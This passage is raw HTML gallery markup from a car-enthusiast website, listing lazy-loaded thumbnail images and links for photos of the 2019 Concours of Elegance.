title="2019ConcoursofElegance_jb_0643" data-envira-caption="2019ConcoursofElegance_jb_0643" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23025" class="envira-gallery-image envira-gallery-image-5" data-envira-index="5" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0643-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0643-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23025" data-envira-caption="2019ConcoursofElegance_jb_0643" alt="" title="2019ConcoursofElegance_jb_0643"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0643-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0643-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23024" class="envira-gallery-item enviratope-item envira-gallery-item-6 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0597.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0597" data-envira-caption="2019ConcoursofElegance_jb_0597" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23024" class="envira-gallery-image envira-gallery-image-6" data-envira-index="6" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0597-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0597-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23024" data-envira-caption="2019ConcoursofElegance_jb_0597" alt="" title="2019ConcoursofElegance_jb_0597"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0597-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0597-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23023" class="envira-gallery-item enviratope-item envira-gallery-item-7 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0582.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0582" data-envira-caption="2019ConcoursofElegance_jb_0582" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23023" class="envira-gallery-image envira-gallery-image-7" data-envira-index="7" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0582-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0582-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23023" data-envira-caption="2019ConcoursofElegance_jb_0582" alt="" title="2019ConcoursofElegance_jb_0582"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0582-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0582-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23022" class="envira-gallery-item enviratope-item envira-gallery-item-8 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0581.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0581" data-envira-caption="2019ConcoursofElegance_jb_0581" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23022" class="envira-gallery-image envira-gallery-image-8" data-envira-index="8" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0581-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0581-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23022" data-envira-caption="2019ConcoursofElegance_jb_0581" alt="" title="2019ConcoursofElegance_jb_0581"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0581-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0581-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23021" class="envira-gallery-item enviratope-item envira-gallery-item-9 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0536.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0536" data-envira-caption="2019ConcoursofElegance_jb_0536" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23021" class="envira-gallery-image envira-gallery-image-9" data-envira-index="9" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0536-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0536-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23021" data-envira-caption="2019ConcoursofElegance_jb_0536" alt="" title="2019ConcoursofElegance_jb_0536"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0536-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0536-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23020" class="envira-gallery-item enviratope-item envira-gallery-item-10 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0527.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0527" data-envira-caption="2019ConcoursofElegance_jb_0527" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23020" class="envira-gallery-image envira-gallery-image-10" data-envira-index="10" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0527-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0527-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23020" data-envira-caption="2019ConcoursofElegance_jb_0527" alt="" title="2019ConcoursofElegance_jb_0527"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0527-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0527-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23019" class="envira-gallery-item enviratope-item envira-gallery-item-11 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0484.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0484" data-envira-caption="2019ConcoursofElegance_jb_0484" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23019" class="envira-gallery-image envira-gallery-image-11" data-envira-index="11" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0484-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0484-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23019" data-envira-caption="2019ConcoursofElegance_jb_0484" alt="" title="2019ConcoursofElegance_jb_0484"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0484-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0484-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23018" class="envira-gallery-item enviratope-item envira-gallery-item-12 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0475.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0475" data-envira-caption="2019ConcoursofElegance_jb_0475" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23018" class="envira-gallery-image envira-gallery-image-12" data-envira-index="12" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0475-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0475-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23018" data-envira-caption="2019ConcoursofElegance_jb_0475" alt="" title="2019ConcoursofElegance_jb_0475"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0475-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0475-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23017" class="envira-gallery-item enviratope-item envira-gallery-item-13 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0469.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0469" data-envira-caption="2019ConcoursofElegance_jb_0469" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23017" class="envira-gallery-image envira-gallery-image-13" data-envira-index="13" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0469-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0469-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23017" data-envira-caption="2019ConcoursofElegance_jb_0469" alt="" title="2019ConcoursofElegance_jb_0469"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0469-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0469-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23016" class="envira-gallery-item enviratope-item envira-gallery-item-14 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0453.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0453" data-envira-caption="2019ConcoursofElegance_jb_0453" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23016" class="envira-gallery-image envira-gallery-image-14" data-envira-index="14" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0453-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0453-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23016" data-envira-caption="2019ConcoursofElegance_jb_0453" alt="" title="2019ConcoursofElegance_jb_0453"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0453-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0453-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23015" class="envira-gallery-item enviratope-item envira-gallery-item-15 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0428.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0428" data-envira-caption="2019ConcoursofElegance_jb_0428" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23015" class="envira-gallery-image envira-gallery-image-15" data-envira-index="15" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0428-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0428-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23015" data-envira-caption="2019ConcoursofElegance_jb_0428" alt="" title="2019ConcoursofElegance_jb_0428"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0428-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0428-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23014" class="envira-gallery-item enviratope-item envira-gallery-item-16 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0424.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0424" data-envira-caption="2019ConcoursofElegance_jb_0424" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23014" class="envira-gallery-image envira-gallery-image-16" data-envira-index="16" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0424-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0424-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23014" data-envira-caption="2019ConcoursofElegance_jb_0424" alt="" title="2019ConcoursofElegance_jb_0424"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0424-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0424-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23013" class="envira-gallery-item enviratope-item envira-gallery-item-17 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0416.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0416" data-envira-caption="2019ConcoursofElegance_jb_0416" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23013" class="envira-gallery-image envira-gallery-image-17" data-envira-index="17" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0416-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0416-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23013" data-envira-caption="2019ConcoursofElegance_jb_0416" alt="" title="2019ConcoursofElegance_jb_0416"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0416-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0416-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23012" class="envira-gallery-item enviratope-item envira-gallery-item-18 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0415.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0415" data-envira-caption="2019ConcoursofElegance_jb_0415" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23012" class="envira-gallery-image envira-gallery-image-18" data-envira-index="18" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0415-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0415-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23012" data-envira-caption="2019ConcoursofElegance_jb_0415" alt="" title="2019ConcoursofElegance_jb_0415"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0415-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0415-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23011" class="envira-gallery-item enviratope-item envira-gallery-item-19 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0413.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0413" data-envira-caption="2019ConcoursofElegance_jb_0413" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23011" class="envira-gallery-image envira-gallery-image-19" data-envira-index="19" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0413-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0413-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23011" data-envira-caption="2019ConcoursofElegance_jb_0413" alt="" title="2019ConcoursofElegance_jb_0413"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0413-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0413-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23010" class="envira-gallery-item enviratope-item envira-gallery-item-20 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0412.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0412" data-envira-caption="2019ConcoursofElegance_jb_0412" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23010" class="envira-gallery-image envira-gallery-image-20" data-envira-index="20" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0412-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0412-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23010" data-envira-caption="2019ConcoursofElegance_jb_0412" alt="" title="2019ConcoursofElegance_jb_0412"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0412-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0412-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23009" class="envira-gallery-item enviratope-item envira-gallery-item-21 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0409.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0409" data-envira-caption="2019ConcoursofElegance_jb_0409" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23009" class="envira-gallery-image envira-gallery-image-21" data-envira-index="21" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0409-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0409-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23009" data-envira-caption="2019ConcoursofElegance_jb_0409" alt="" title="2019ConcoursofElegance_jb_0409"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0409-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0409-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23008" class="envira-gallery-item enviratope-item envira-gallery-item-22 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0406.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0406" data-envira-caption="2019ConcoursofElegance_jb_0406" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23008" class="envira-gallery-image envira-gallery-image-22" data-envira-index="22" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0406-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0406-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23008" data-envira-caption="2019ConcoursofElegance_jb_0406" alt="" title="2019ConcoursofElegance_jb_0406"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0406-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0406-640x480.jpg 2x" srcset="[data-uri]" 